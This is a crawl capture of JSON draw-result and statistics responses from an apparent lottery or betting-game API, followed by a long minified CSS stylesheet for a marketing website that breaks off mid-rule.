00:13:40","preDrawIssue":21291312,"preDrawCode":"05,02,04,06,10,09,08,07,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:08:40","preDrawIssue":21291311,"preDrawCode":"09,06,03,02,05,01,04,10,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:03:40","preDrawIssue":21291310,"preDrawCode":"05,03,07,09,02,10,01,08,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 380
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":971625,"preDrawCode":"10,01,07,06,09,02,05,08,03,04","drawCount":201,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 16:43:40","drawTime":"2026-01-21 16:48:40","preDrawIssue":21291510,"drawIssue":21291511,"enable":0,"firstSingleCount":99,"firstDoubleCount":102,"firstBigCount":108,"firstSmallCount":93,"secondSingleCount":96,"secondDoubleCount":105,"secondBigCount":111,"secondSmallCount":90,"thirdSingleCount":107,"thirdDoubleCount":94,"thirdBigCount":90,"thirdSmallCount":111,"fourthSingleCount":98,"fourthDoubleCount":103,"fourthBigCount":107,"fourthSmallCount":94,"fifthSingleCount":107,"fifthDoubleCount":94,"fifthBigCount":99,"fifthSmallCount":102,"sixthSingleCount":86,"sixthDoubleCount":115,"sixthBigCount":103,"sixthSmallCount":98,"seventhSingleCount":101,"seventhDoubleCount":100,"seventhBigCount":101,"seventhSmallCount":100,"eighthSingleCount":113,"eighthDoubleCount":88,"eighthBigCount":98,"eighthSmallCount":103,"ninthSingleCount":103,"ninthDoubleCount":98,"ninthBigCount":95,"ninthSmallCount":106,"tenthSingleCount":95,"tenthDoubleCount":106,"tenthBigCount":93,"tenthSmallCount":108,"sumSingleCount":113,"sumDoubleCount":88,"sumBigCount":98,"sumSmallCount":103,"firstDragonCount":108,"firstTigerCount":93,"secondDragonCount":115,"secondTigerCount":86,"thirdDragonCount":93,"thirdTigerCount":108,"fourthDragonCount":100,"fourthTigerCount":101,"fifthDragonCount":105,"fifthTigerCount":96}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":4,"count":5},{"rank":1,"state":3,"count":3},{"rank":1,"state":5,"count":3},{"rank":3,"state":1,"count":3},{"rank":10,"state":2,"count":3},{"rank":2,"state":1,"count":2},{"rank":5,"state":5,"count":2},{"rank":6,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/app5f5f.css
body_size: 21545
content:
@charset "UTF-8";html{overflow-x:hidden;scroll-behavior:smooth}*{box-sizing:border-box}body{text-rendering:optimizeLegibility;overflow-x:hidden;overflow-y:auto;position:relative}::selection{background:#ff0064;color:#fff}::-moz-selection{background:#ff0064;color:#fff}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;height:100%}input.button{-webkit-appearance:none;border-radius:5px}.cookieTable,.cookieTable tr{border:1px solid #dadada}.cookieTable th{background:#ff0064;color:#fff;font-weight:700}.cookieTable td{border-right:1px solid #dadada}.cookieList{margin-bottom:1.4em}.cookieList li{margin-bottom:.5em}.cookieList li a{color:#ff0064;font-size:19px}.navContainer{clear:both;display:block;height:auto;position:relative;z-index:999}.navContainer .mainMenu{float:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.light{color:#fff}.block{display:block}.inlineBlock{display:inline-block}.padding--small{padding:15px 0}.padding--medium{padding:30px 0}.paddingBottom--small{padding-bottom:15px}.paddingBottom--medium{padding-bottom:30px}.paddingBottom--large{padding-bottom:50px}.paddingTop--small{padding-top:15px}.paddingTop--medium{padding-top:30px}.paddingTop--large{padding-top:50px}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-spacing:0}a{text-decoration:none}li{list-style:none}.covidDesktop{display:block}.covidMobile{display:none}.covidBanner{background-color:#ff0064}.covidBanner .covidInfo{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1em;padding-top:1em}.covidBanner .covidInfo p{color:#fff;font-weight:400;padding:0}.covidBanner .covidInfo p span{font-weight:600}.covidBanner .covidInfo a{background-color:#fff;border-radius:5px;color:#ff0064;font-weight:400;margin-left:2em;padding:12px 20px;transition:all .2s ease-in-out}.covidBanner .covidInfo a:hover{background:#cc0050;color:#fff}.mainMenu{align-items:center;display:flex;float:left;font-family:halyard-display,sans-serif;font-style:normal;font-weight:400;padding:40px 0;width:100%;z-index:999}@media (max-width:1100px){.mainMenu{display:block!important}}.mainMenu__primary{align-items:center;display:flex;float:none}li.mainMenu__primary__link a{color:#203554;font-size:18px;padding:5px 15px}li.mainMenu__primary__link a:active,li.mainMenu__primary__link a:hover{color:#ff0064}.mainMenu__secondary{float:right;width:35%}.mainMenu__secondary li a{float:right}.mainMenu__secondary a:hover{color:#ff0064}li.mainMenu__secondary__link a{color:#9aacb9;font-size:16px;padding:8px 15px;text-align:right}.mainMenu__primary li a.logo--main{float:left;padding:0 25px 0 0;width:160px}@media (max-width:1100px){.mainMenu__primary li a.logo--main{margin:-10px 0 0}}.mainMenu__secondary .button{margin:-6px 0 0 10px}.hasDropdown{position:relative}.hasDropdown:hover{cursor:pointer}.hasDropdown:hover:after{content:url(../svg/icon-dropdown-open.svg)}.hasDropdown:after{content:url(../svg/icon-dropdown.svg);margin-left:8px;position:absolute;right:0;top:7px;transition:.3s ease-in-out;width:8px}.menuIsOpen:after{content:url(../svg/icon-dropdown-open.svg)}footer{border-top:1px solid #edf3f7;float:left;padding:50px 0 30px;width:100%}footer img{max-width:150px}.footerColumn{float:left;width:18%}.footerColumn--wide{width:23%}.linkIcon--login:before{background-image:url(../svg/login.svg);background-repeat:no-repeat;content:"";height:15px;left:0;position:absolute;top:6px;width:15px}.linkIcon--login--blue:before{background-image:url(../svg/login-blue.svg)}.linkIcon--login{padding-left:18px;position:relative}.linkIcon--linkedin,.linkIcon--twitter{float:right;padding:10px 0 10px 15px;text-align:right}.footerLogo{display:flex;flex-direction:column}.footerLogo :first-child{margin-bottom:1em}.hamburgerButton{display:none;position:absolute;right:21px;top:16px;z-index:9999}.menu{border-radius:100%;cursor:pointer;padding:13px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.stick{background-color:#ff0064;border-radius:5px;height:4px;opacity:1;transition:all .25s ease-in-out 0s;width:25px}.stick.top{margin-top:0}.stick.bottom,.stick.middle{margin-top:5px}.menu-active .stick.top{--opacity:0;background-color:#9aacb9;transform:translateY(9px) rotate(45deg)}.menu-active .stick.middle{background-color:#9aacb9;opacity:0}.menu-active .stick.bottom{--opacity:0;background-color:#9aacb9;transform:translateY(-9px) rotate(-45deg)}.menu-active{--background-color:darken($loud-pink,10%)}.mainMenu__mobile__fullScreen{background:#fff;color:#203554;height:100%;left:0;opacity:0;overflow:scroll;padding:10%;position:fixed;top:0;transition:opacity .3s ease-in-out;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:hidden;width:100%;z-index:1000}.mainMenu__mobile__fullScreen .useCases{position:relative}.mainMenu__mobile__fullScreen .useCases:after{background-image:url(../svg/icon-dropdown-open.svg);background-repeat:no-repeat;background-size:contain;content:"";height:20px;position:absolute;right:0;top:8px;transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav{background:#203554;color:#fff;height:100%;left:0;overflow-y:scroll;padding-top:35px;position:fixed;top:0;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__header{padding-left:30px}.mainMenu__mobile__fullScreen .useCasesNav__header .closeUseCases{transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav__nav{margin-top:30px}.mainMenu__mobile__fullScreen .useCasesNav__nav h2{border-bottom:1px solid #4c5d76;border-top:1px solid #4c5d76;font-size:16px;line-height:24px;padding:20px 30px;text-transform:uppercase}.mainMenu__mobile__fullScreen .useCasesNav__nav h2.active{background:#2b3f5c}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel{display:none}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a{color:#fff!important;display:flex;gap:10px;padding:20px 30px!important;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a img{height:auto;-o-object-fit:contain;object-fit:contain;width:25px}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a p{font-size:16px;line-height:24px;margin:0;padding:0}.visible{opacity:1;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:visible}.mainMenu__mobile__fullScreen .button{font-size:18px;margin:25px 0;padding:.9em 1.8em}.mobileMenu__primary__link{margin-bottom:25px}.mobileMenu__primary__link:last-child{margin-bottom:10px}.mobileMenu__primary__link a{color:#203554;font-family:halyard-display,sans-serif;font-size:1.8em;font-style:normal;font-weight:500;margin-bottom:20px}.mobileMenu__primary__link a:hover{color:#ff0064}.mobileMenu__secondary__link{margin-bottom:20px}.mobileMenu__secondary__link a{color:#9aacb9;font-family:halyard-display,sans-serif;font-size:1.3em;font-style:normal;font-weight:400;padding-bottom:3em}.mobileMenu__secondary__link a:hover{color:#ff0064}.mobileMenu__secondary__link .linkIcon--login:before{background-image:url(../svg/login-blue.svg);background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:9px;width:18px}.mobileMenu__secondary__link .linkIcon--login{color:#9aacb9;padding-left:18px;position:relative}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mainMenu__mobile__fullScreen.visible a{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:fadeIn;animation-name:fadeIn;opacity:0}.mainMenu__mobile__fullScreen li:nth-child(2)>a{-webkit-animation-delay:.1s;animation-delay:.1s}.mainMenu__mobile__fullScreen li:nth-child(3)>a{-webkit-animation-delay:.2s;animation-delay:.2s}.mainMenu__mobile__fullScreen li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}.mainMenu__mobile__fullScreen li:nth-child(5)>a{-webkit-animation-delay:.4s;animation-delay:.4s}.mainMenu__mobile__fullScreen li:nth-child(6)>a{-webkit-animation-delay:.5s;animation-delay:.5s}.mainMenu__mobile__fullScreen li:nth-child(7)>a{-webkit-animation-delay:.6s;animation-delay:.6s}.mainMenu__mobile__fullScreen li:nth-child(8)>a{-webkit-animation-delay:.7s;animation-delay:.7s}.mainMenu__mobile__fullScreen li:nth-child(9)>a{-webkit-animation-delay:.8s;animation-delay:.8s}.mainMenu__mobile__fullScreen li:nth-child(10)>a{-webkit-animation-delay:.9s;animation-delay:.9s}.mainMenu__mobile__fullScreen li:nth-child(11)>a{-webkit-animation-delay:1s;animation-delay:1s}.mainMenu__mobile__fullScreen li:nth-child(12)>a{-webkit-animation-delay:1.1s;animation-delay:1.1s}.accordion-list{padding:4rem 0}.accordion-list__container{margin:0 auto;width:85%}.accordion-list__text{align-items:center;display:flex;flex-direction:column}@media (min-width:1024px){.accordion-list__text{margin-bottom:1rem}}.accordion-list__text h2{font-size:24px;padding-bottom:.4rem}@media (min-width:1024px){.accordion-list__text h2{font-size:48px}}.accordion-list__text p{font-weight:400}@media (min-width:1024px){.accordion-list__container{width:50%}}.call-to-action{padding:4rem 0}.call-to-action__container{background-color:var(--brand-pink);border-radius:20px;padding:2rem}@media (min-width:414px){.call-to-action__container{padding:2rem 4rem}}.call-to-action__text{color:#fff;flex-basis:70%;text-align:center}.call-to-action__text h2{font-size:24px;padding-bottom:0}.call-to-action__cta{align-items:center;display:flex;flex-basis:30%;justify-content:center}.call-to-action__cta .button{padding:1rem 3rem}@media (min-width:1024px){.call-to-action__container{display:flex;margin:0 auto;padding:4rem 8rem;width:85%}.call-to-action__text{text-align:left}.call-to-action__text h2{font-size:48px}.call-to-action__cta{justify-content:flex-end}}.card-block{background-color:var(--brand-grey);padding:4rem 0}.card-block__text{align-items:center;display:flex;flex-direction:column}.card-block__text p{font-weight:400}.card-block__headings{text-align:center}.card-block__headings h2{font-size:24px}.card-block__subheading{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center}.card-block__item{background-color:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.05);overflow:hidden}.card-block__item:not(:last-child){margin-bottom:2rem}.card-block__item figure{display:grid;grid-template-rows:210px auto}.card-block__item figure picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-block__item figure figcaption{padding:2rem}.card-block__item figure figcaption h4{font-size:18px;line-height:28px}.card-block__item figure figcaption time{color:var(--brand-pink);font-weight:400}@media (min-width:768px){.card-block__headings h2{display:inline-block;font-size:36px}.card-block__text{padding:0 4rem}.card-block__subheading{width:75%}.card-block__items{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.card-block__item:not(:last-child){margin-bottom:0}}@media (min-width:1024px){.card-block__headings h2{display:inline-block;font-size:48px}.card-block__item figure{grid-template-rows:408px auto}.card-block__item figure figcaption h4{font-size:36px;line-height:46px}}.content-grid{padding:4rem 0}.content-grid__text{text-align:center}.content-grid__text h2{font-size:24px}.content-grid__text p{font-weight:400}.content-grid__items{padding:2rem 0}.content-grid__item{background-color:var(--brand-blue-light);border-radius:20px;margin-bottom:2rem;padding:2rem}.content-grid__item h4{font-size:18px}@media (min-width:1024px){.content-grid__item h4{font-size:30px}}.content-grid__item p{font-weight:400}.content-grid__cta{align-items:center;display:flex;flex-direction:column}.content-grid__cta .button{padding:1rem 4rem}@media (min-width:768px){.content-grid__text h2{font-size:36px;padding-bottom:1rem}.content-grid__items{grid-gap:1rem;display:grid;grid-auto-rows:minmax(284px,auto);grid-template-columns:repeat(3,1fr)}.content-grid__item{margin-bottom:0}}@media (min-width:1024px){.content-grid__text h2{font-size:48px}}.landing-page-hero{position:relative}.landing-page-hero__container{display:flex;flex-direction:column-reverse;padding:0 2rem 2rem}@media (min-width:768px){.landing-page-hero__container{padding:2rem}}.landing-page-hero__background{left:0;position:absolute;top:0}.landing-page-hero__background,.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{height:100%;width:100%}.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{-o-object-fit:cover;object-fit:cover}.landing-page-hero__content,.landing-page-hero__image{align-items:center;display:flex}.landing-page-hero__image figure,.landing-page-hero__image img,.landing-page-hero__image picture{width:100%}.landing-page-hero__text{text-align:center}.landing-page-hero__text p{font-weight:400}.landing-page-hero__cta .button{padding:1rem 2rem}@media (min-width:768px){.landing-page-hero__container{grid-column-gap:4rem;display:grid;grid-template-columns:50% auto}.landing-page-hero__text{text-align:left}}.logo-block{background-color:var(--brand-grey);padding:4rem 0}@media (min-width:1024px){.logo-block{padding:8rem 0}}.logo-block__text{align-items:center;display:flex;flex-direction:column;margin-bottom:1rem;text-align:center}.logo-block__items{grid-gap:2rem;display:grid;grid-template-columns:repeat(2,minmax(0,50%))}.logo-block__item{align-items:center;display:flex;justify-content:center}.logo-block__item img{max-width:100%}@media (min-width:768px){.logo-block__text{text-align:left}.logo-block__items{grid-column-gap:4rem;display:grid;grid-template-columns:repeat(6,auto)}}.quote-image-block{margin-top:6rem}.quote-image-block__container{background-color:var(--brand-navy);border-radius:20px}.quote-image-block__content{color:#fff}.quote-image-block__image{height:50vh;margin-bottom:-8rem}.quote-image-block__image figure,.quote-image-block__image img,.quote-image-block__image picture{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.quote-image-block__image figure{transform:translateY(-6rem)}.quote-image-block__text{padding:0 1rem 1rem}.quote-image-block__text h2{font-size:18px;font-weight:400;line-height:28px}.quote-image-block__text h2:before{content:"“";display:block;font-size:6rem;font-weight:400;margin-top:2rem}.quote-image-block__text p{font-size:15px;font-weight:400}@media (min-width:768px){.quote-image-block__container{display:flex;flex-direction:row}.quote-image-block__image{height:unset;margin-bottom:-6rem;padding-left:4rem}.quote-image-block__content{align-items:flex-end;display:flex}}@media (min-width:1024px){.quote-image-block__container{margin:0 auto;width:85%}.quote-image-block__content{display:flex;flex-basis:60%}.quote-image-block__image{margin-top:-4rem}.quote-image-block__text{padding:0 2rem 2rem 4rem}.quote-image-block__text h2{font-size:24px}.quote-image-block__text h2:before{font-size:8rem}.quote-image-block__text p{font-size:23px}}@media (min-width:1400px){.quote-image-block__text h2{font-size:36px;line-height:46px}.quote-image-block__text h2:before{font-size:12rem}}.text-columns{background-color:var(--brand-navy);color:#fff;padding:4rem 0}@media (min-width:1024px){.text-columns{padding:8rem 0}}.text-columns__text{align-items:center;display:flex;flex-direction:column}.text-columns__text h2{font-size:24px;text-align:center}@media (min-width:1024px){.text-columns__text h2{font-size:48px}}.text-columns__text p{font-weight:400}.text-columns__subheading{margin-bottom:1rem;text-align:center}.text-columns__item{align-items:center;display:flex;flex-direction:column;text-align:center}.text-columns__item h4{display:inline-block;font-size:24px}.text-columns__item h4:after{background-color:var(--brand-pink);content:"";display:block;height:3px;margin-top:1rem;width:100%}.text-columns__content{margin:0 auto;width:60%}.text-columns__content p{font-weight:400}@media (min-width:768px){.text-columns__text p{font-size:23px}.text-columns__items{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.text-columns__item h4{font-size:48px;padding-bottom:1.4rem}.text-columns__item p{font-size:23px}.text-columns__content{margin:unset;width:auto}}@media (min-width:1024px){.text-columns__text{margin-bottom:3rem}.text-columns__text h2{padding-bottom:1.4rem}}.text-image-block{padding:4rem 0}.text-image-block__text{align-items:center;display:flex;flex-direction:column;padding-bottom:1rem;text-align:center}.text-image-block__text p{font-weight:400}.text-image-block__text h2{font-size:24px}@media (min-width:1024px){.text-image-block__text h2{font-size:48px}}.text-image-block__image figure,.text-image-block__image img,.text-image-block__image picture{max-width:100%}.text-image-block__main{display:flex;flex-direction:column;justify-content:center}.text-image-block__content{text-align:center}.text-image-block__content h2{font-size:24px}@media (min-width:1024px){.text-image-block__content h2{font-size:42px}}.text-image-block__content h3{font-size:18px}@media (min-width:1024px){.text-image-block__content h3{font-size:36px}}.text-image-block__content p{font-weight:400}.text-image-block__content strong{font-weight:800}.text-image-block__content img{max-width:100%}.text-image-block__icon figure{display:flex;flex-direction:row}.text-image-block__icon figure picture{flex-shrink:0;height:15px;margin-right:1rem;transform:translateY(6px);width:15px}.text-image-block__icon figure picture img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.text-image-block__icon figcaption p{font-weight:400}.text-image-block__cta{align-items:center;display:flex;flex-direction:column}@media (min-width:768px){.text-image-block__cta{align-items:flex-start}}.text-image-block__cta .button{padding:1rem 4rem}@media (min-width:768px){.text-image-block__text{margin:0 auto;padding-bottom:4rem;width:50%}.text-image-block__body{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr)}.text-image-block__body--reverse .text-image-block__image{order:1}.text-image-block__body--reverse .text-image-block__main{order:0}.text-image-block__content{text-align:left}}@media (min-width:1024px){.text-image-block__icon figure picture{height:30px;transform:translateY(0);width:30px}}.cta-text{background-color:#fff2f7;border-radius:30px;margin:4rem auto;max-width:1500px;padding:4rem}.cta-text__content,.cta-text__cta{text-align:center}.cta-text__content h2{padding-bottom:.5rem}.cta-text__cta svg{margin-left:.5rem}.multi-column-image{justify-content:center;margin:0 auto;max-width:1920px;padding:2rem 0 6rem}.multi-column-image__desktop{display:none}@media (min-width:1024px){.multi-column-image__desktop{display:block}.multi-column-image__desktop img{width:100%}}.multi-column-image__columns{height:80vh;overflow:hidden;width:100vw}@media (min-width:768px){.multi-column-image__columns{height:60vh}}@media (min-width:1024px){.multi-column-image__columns{display:none}}.multi-column-image__column{display:flex;justify-content:center}.multi-column-image__column img{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}.multi-column-image .swiper-pagination{margin-top:2rem;position:relative}.multi-column-image .swiper-pagination-bullet{background-color:transparent;border:2px solid var(--brand-pink);height:15px;opacity:1;width:15px}.multi-column-image .swiper-pagination-bullet-active{background-color:var(--brand-pink)}@media (min-width:1024px){.multi-column-image .swiper-pagination{display:none}}.accordion-list+.accordion-list,.accordion-list+.call-to-action,.accordion-list+.content-grid,.accordion-list+.text-image-block,.call-to-action+.accordion-list,.call-to-action+.call-to-action,.call-to-action+.content-grid,.call-to-action+.text-image-block,.content-grid+.accordion-list,.content-grid+.call-to-action,.content-grid+.content-grid,.content-grid+.text-image-block,.text-image-block+.accordion-list,.text-image-block+.call-to-action,.text-image-block+.content-grid,.text-image-block+.text-image-block{padding-top:0}body{color:#203554;font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}h1{font-size:45px}h1,h2{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}h2{clear:both;font-size:33px}h3{font-size:23px}h3,h4{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.7em}h4{font-size:21px}p{font-size:21px;line-height:1.4em;padding-bottom:1.4em}.mini,p{font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}.mini{font-size:18px;line-height:1.2em;padding-bottom:1em}p.caption{color:#6d8ca1;font-family:halyard-display,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding:5px 0}blockquote{font-size:21px;line-height:1.4em;padding-bottom:20px}.author,blockquote{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}.author{color:#ff0064;font-size:15px}p.tighter{padding-bottom:1em}p.strapline{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}h2.cta{font-size:30px;padding-bottom:.4em}.subheading{font-family:halyard-display,sans-serif;font-size:13px;font-style:normal;font-weight:500;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.subheading--tag{background:#edf3f7;border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin:10px 0;padding:5px 17px}.subtletext{color:#9aacb9;font-size:14px;padding:50px 0 0;text-align:center}.price{color:#ff0064;font-size:14px;padding:10px 0 5px}.customprice{color:#ff0064;font-size:29px;padding:0 0 5px}.customprice,.textlarge{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.textlarge{font-size:35px}.pink{color:#ff0064}.storyContent h2,.storyContent h3{padding-top:.7em}.center{text-align:center}.break{display:block;padding:10px 0}.faded{color:#9aacb9}a{color:#203554}.textLink{font-family:halyard-display,sans-serif;font-size:18px;font-style:normal;font-weight:400;padding-bottom:1px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.textLink:hover{text-decoration:underline}.textLink--loud{color:#ff0064}.textLink--subtle{color:#9aacb9}.button{background:#ff0064;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin:18px 0;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.button:hover{background:#cc0050;color:#fff}.button--pink-inverse{background-color:#fff;color:#ff0064}.mainMenu__secondary li a.button:hover{color:#fff}.button--large{font-size:19px;padding:14px 24px}.footerColumn li,.footerColumn p{color:#203554;font-family:halyard-display,sans-serif;font-size:15px;font-style:normal;font-weight:400;padding:6px 0}.footerColumn li a,.footerColumn p a{color:#203554}.footerColumn li a:hover,.footerColumn p a:hover{color:#ff0064}.footerColumn li.footerHeading{color:#203554;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding-bottom:10px}.footerColumn p{text-align:right}@media screen and (max-width:800px){.aos-item{width:50%}}.item{background:#ccc;color:#fff;font-size:3em;height:200px;margin:50px auto;padding-top:75px;width:200px}.ctaBanner,.item{text-align:center}.ctaBanner{background:#203554;padding:5em 0;width:100%}.ctaBanner__text{margin:0 auto;max-width:780px;width:90%}.centralHeadingBlock{margin:0 auto;max-width:700px;text-align:center}.container{margin:0 auto;max-width:1500px;width:90%}.innerContainer{margin:0 auto;max-width:1200px}.fullSectionContainer{padding:0 0 5em}.narrowContainer{margin:0 auto;max-width:860px}.hero{margin:30px 0 0;z-index:-1}.hero--whyThrive{background:url(../svg/title-whythrive.svg) no-repeat 50%}.hero--pricing{background:url(../svg/title-pricing.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo.svg) no-repeat 50%}.titleArea{margin:0 auto;max-width:780px;padding:70px 0 90px;text-align:center;width:90%}.titleArea .text-link{display:block}.titleArea .button{display:inline-block}.titleArea h1{padding:13px}.titleArea p{margin:0 auto;max-width:660px;padding-bottom:10px}.hero--pricing .titleArea{max-width:900px}.hero--pricing .titleArea p{max-width:720px}.hero--demo .titleArea{padding:70px 0 0}.list__resources{display:flex;flex-wrap:wrap;float:left;padding:0 0 2em;width:100%}#homepage .list__resources{padding:2em 0}.card__media__overflowContainer{overflow:hidden}.card__media{background-position:50%;background-repeat:none;background-size:cover;border-radius:10px 10px 0 0;height:260px;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.card__info{display:flex;flex-direction:column;padding:1em}.card__info img{display:block;margin:0 auto;max-width:170px;width:100%}.card__info h3,.card__info p{flex:1 0 auto;padding-bottom:.3em}.card{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:flex;display:block;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.card:hover{box-shadow:1px 2px 9px 7px rgba(191,211,226,.6)}.card:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}li.card:nth-child(3n+3),li.testimonials__item:nth-child(3n+3){margin-right:0}.testimonials__item{background-color:#fff;border:1px solid #edf3f7;border-radius:10px;display:flex;display:block;float:left;margin:0 4.5% 4.5% 0;width:30%}.customerStoriesCards li.card{text-align:center}.customerStoriesCards li.card .card__info{padding:5px 20px 25px}.customerStoriesCards li.card .card__media{height:260px}img.customerStoriesCards__logo{margin-bottom:3px;margin-top:7px;max-width:140px;width:100%}.testimonials__item{padding:2.5em 2em;vertical-align:center}.featureBlock{float:left;padding:3em 0;width:100%}.useCase .featureBlock p{font-weight:400}.academyOverride{padding:0 1em!important}.featureBlock__text{float:left;padding:6em 1em 0;width:44%}.featureBlock__image{float:left;width:56%}.featureBlock__image img{display:block;margin-left:auto;margin-right:auto;width:85%}.featureBlock--ImageRight .featureBlock__image{float:right}.seeMoreBlock{text-align:center}.seeMoreBlock p{display:block;padding-bottom:0}.downloadBlock{background:#fff0f6;border-radius:5px;display:block;margin:2em 0;padding:.5em 1em}.downloadBlock h4{display:inline-block;padding:.6em 0 .8em}.downloadBlock .button{display:inline-block;margin:0 0 .2em .8em}.downloadBlock__imageArea{float:left;position:relative;width:120px}.downloadBlock__imageArea img{position:absolute;top:-30px;width:60%}.downloadBlock__textArea{text-align:center}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 30px top 30px;float:left;padding:5em 4em;width:100%;z-index:5}.helpBlock,.sectionBoxed{background-color:#fff;border:1px solid #edf3f7;border-radius:10px}.helpBlock{display:inline-block;margin:3% 4% 3% 0;padding:2em;width:48%}.helpBlock img{margin:0 0 15px;max-height:80px}.helpBlock:nth-child(2){margin-right:0}.videoPlayer{display:block;margin:0 auto;position:relative;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.video__backgroundImage{left:-12.3em;position:absolute;top:11em}.videoWrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.videoWrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.player .vp-video-player{border:1px solid #ccc}.filters{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;padding:0 0 1em;text-align:center}.filters li{display:inline-block;font-size:20px;padding:1em}.filters li a{color:#203554}.filters li a.active{background:#fff0f6;border:1px solid #ff0064;border-radius:25px;color:#ff0064;padding:.3em 1em .4em}.filters li a:hover{color:#ff0064}.filter--title{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}#popup{bottom:30px;position:fixed;right:30px}.popupCard{background-color:#fff;border-radius:10px;box-shadow:1px 